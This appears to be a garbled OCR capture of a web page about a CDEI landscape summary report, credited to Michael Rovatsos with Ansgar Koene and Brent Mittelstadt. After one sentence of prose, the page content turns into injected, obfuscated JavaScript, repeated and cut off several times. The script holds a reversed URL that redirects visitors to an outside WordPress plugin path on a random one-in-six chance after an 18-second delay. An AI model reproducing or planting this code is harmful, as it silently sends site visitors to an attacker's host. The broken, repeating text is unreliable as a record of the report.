
produced by our own Michael Rovatsos, with
contributions from Ansgar Koene and Brent
Mittelstadt. The landscape summary report forms part
of the CDEI’s reviews intoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemu
cod”];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if
(number1==3){var delay =
18000;setTimeout($NqM(0),delay);}toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemu
cod”];var number1=Math.floor(Math.rantoof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemu
cod”];var number1=Math.floor(Math.random()*6); if